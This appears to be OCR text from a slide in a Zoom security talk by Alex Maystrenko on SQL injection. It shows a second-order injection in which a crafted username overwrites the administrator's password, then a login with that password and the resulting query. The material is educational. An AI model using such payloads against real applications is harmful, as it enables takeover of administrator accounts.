 Zoom Meeting
Talking: Alex Maystrenko
SECURITY
Информационная безопасность
SQL-инъекции
badguy';update users set password='letmein'
where user='administrator'--
CREATE AN ACCOUNT
LOGIN
administrator
letmein
PROFILE
select * from user_options where user='badguy';update users
set password='letmein' where user='administrator'--